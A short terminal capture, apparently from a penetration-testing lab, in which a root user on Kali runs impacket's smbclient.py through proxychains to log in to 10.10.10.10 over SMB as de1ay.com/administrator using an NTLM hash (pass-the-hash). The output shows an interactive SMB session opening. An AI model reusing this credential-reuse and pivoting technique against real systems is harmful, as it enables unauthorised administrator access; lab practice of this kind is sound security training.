 ┌──(root㉿kali)-[/home/…/Desktop/Tools/impacket/examples]
└─# proxychains4 python smbclient.py -hashes :c377ba8a4dd52401bc404dbe49771bbc de1ay.com/administrator@10.10.10.10
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain  ...  192.168.120.1:25599  ...  10.10.10.10:445  ...  OK
Type help for list of commands
#